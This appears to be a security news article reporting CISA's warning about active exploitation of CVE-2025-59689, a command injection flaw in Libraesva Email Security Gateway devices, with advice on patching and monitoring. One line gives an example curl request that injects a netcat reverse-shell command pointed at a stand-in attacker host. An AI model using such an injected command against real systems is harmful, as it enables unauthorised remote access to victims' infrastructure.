“`html
At the end of September 2025, the Cybersecurity and Infrastructure Security Agency (CISA) released a public warning regarding the active exploitation of a severe command injection weakness labeled as CVE-2025-59689 in Libraesva Email Security Gateway (ESG) devices.
This vulnerability has swiftly become a preferred target for malicious actors due to its straightforward exploitation and the widespread utilization of Libraesva ESG as a primary defense in corporate and governmental email systems.
The flaw permits unauthorized attackers to run arbitrary system commands on compromised devices, leading to a serious threat of email breaches, data theft, and lateral movement within systems.
The initial detection of this security flaw arose after several cybersecurity firms noted unusual traffic directed at publicly accessible ESG devices throughout Europe and North America.
Hackers quickly weaponized proof-of-concept exploits, exploiting the flaw’s uncomplicated payload delivery—typically via a crafted HTTP POST request to an exposed management interface.
Entities relying on Libraesva ESG devices for spam and phishing protection face direct dangers, with exploitation often resulting in complete device compromise.
CISA analysts observed that attackers utilizing CVE-2025-59689 acted with high velocity and stealth, leaving minimal traces in security logs.
Their investigations uncovered that successful exploitation allowed payloads enabling remote shell access, installation of additional malicious software, and the use of the ESG device as a pivot for internal reconnaissance.
Importantly, CISA documented multiple instances where attackers set up reverse shells to maintain persistent access channels after compromise.
The infection mechanism underlying CVE-2025-59689 represents a classic OS command injection. An attacker submits a specifically crafted request to the web-based management API with command payloads included in user-supplied parameters.
For instance:
curl - X POST "https://target-esg/management/api[.]php" - d '[cmd]=;nc - e /bin/bash attacker[.]com 4444'
This command exemplifies how the vulnerability enables an external actor to generate a remote shell directly to the attacker’s system, bypassing authentication safeguards.
CISA researchers discovered that numerous incidents occurred due to ESG devices lacking recent security updates, highlighting the importance of timely patching.
The Libraesva ESG Exploit Flow commences with external payload delivery and culminates in command execution and attacker control.
The ongoing exploitation of CVE-2025-59689 emphasizes the necessity of effective patch management and vigilant monitoring of security infrastructure for indicators of compromise.
“`

